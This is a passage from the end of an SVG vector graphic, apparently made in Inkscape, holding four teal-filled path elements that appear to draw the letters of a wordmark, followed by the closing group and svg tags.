  <path
   class="fil2"
   d="m 2239,1341 c 153,0 319,-81 367,-107 l -1,91 h 179 V 81 h -188 v 435 c -49,-21 -200,-78 -350,-78 -145,0 -289,54 -289,452 0,400 134,451 282,451 z m 72,-167 c -118,0 -162,-46 -162,-288 0,-238 48,-287 164,-287 105,0 235,40 283,59 v 440 c -59,30 -180,76 -285,76 z"
   id="path13"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 3377,1345 c 99,0 225,-23 284,-39 v -153 c -65,17 -196,32 -282,32 -159,0 -245,-45 -247,-271 h 582 c 0,-11 0,-70 0,-85 0,-308 -123,-407 -378,-407 -228,0 -394,108 -394,462 0,345 138,461 435,461 z M 3135,790 c 13,-177 87,-221 196,-221 140,0 195,46 195,221 z"
   id="path15"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 4187,1341 c 258,0 393,-44 393,-282 0,-177 -69,-230 -314,-259 -188,-23 -223,-32 -223,-118 0,-80 41,-107 172,-107 88,0 253,16 312,27 V 456 c -49,-13 -176,-27 -309,-27 -234,0 -355,65 -355,258 0,203 72,234 344,273 151,22 187,37 187,110 0,102 -39,128 -205,128 -109,0 -274,-31 -324,-46 v 146 c 59,20 199,43 322,43 z"
   id="path17"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 5132,1345 c 289,0 437,-123 437,-464 0,-339 -144,-459 -433,-459 -290,0 -441,123 -441,462 0,341 148,461 437,461 z m 4,-153 c -152,0 -249,-55 -249,-311 0,-255 94,-304 245,-304 151,0 247,53 247,307 0,256 -92,308 -243,308 z"
   id="path19"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  
 </g>
</svg>